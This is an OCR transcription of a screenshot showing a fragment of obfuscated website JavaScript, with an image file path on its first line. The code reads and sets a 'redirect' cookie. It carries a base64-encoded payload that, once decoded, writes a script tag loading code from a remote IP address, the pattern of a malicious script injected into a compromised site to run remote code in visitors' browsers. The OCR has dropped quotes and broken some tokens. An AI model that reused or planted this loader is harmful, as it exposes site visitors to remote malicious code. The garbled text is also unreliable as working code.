
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;